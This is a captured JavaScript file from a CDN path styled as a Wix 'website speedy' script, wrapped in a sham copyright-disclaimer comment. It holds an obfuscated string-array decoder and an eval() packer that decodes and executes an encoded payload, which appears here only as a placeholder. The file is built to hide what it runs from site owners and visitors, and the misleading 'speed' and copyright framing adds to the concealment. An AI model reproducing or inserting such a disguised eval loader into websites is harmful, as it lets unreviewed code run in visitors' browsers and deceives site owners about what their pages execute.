

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1123/ecmrx_1123_1.js
body_size: 4936
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"HONrhpZbP",12,8,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976